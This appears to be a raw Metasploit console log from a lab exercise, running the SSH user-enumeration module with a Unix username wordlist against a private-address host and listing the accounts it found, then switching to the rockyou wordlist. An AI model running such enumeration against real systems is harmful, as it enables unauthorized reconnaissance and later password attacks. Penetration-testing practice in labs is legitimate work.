 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.17.0.2
RHOSTS ⇒ 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User '_apt' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'gnats' found
[+] 172.17.0.2:22 - SSH - User 'irc' found
[+] 172.17.0.2:22 - SSH - User 'list' found
[+] 172.17.0.2:22 - SSH - User 'lp' found
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'man' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'proxy' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'sync' found
[+] 172.17.0.2:22 - SSH - User 'sys' found
[+] 172.17.0.2:22 - SSH - User 'uucp' found
[+] 172.17.0.2:22 - SSH - User 'www-data' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/rockyou.txt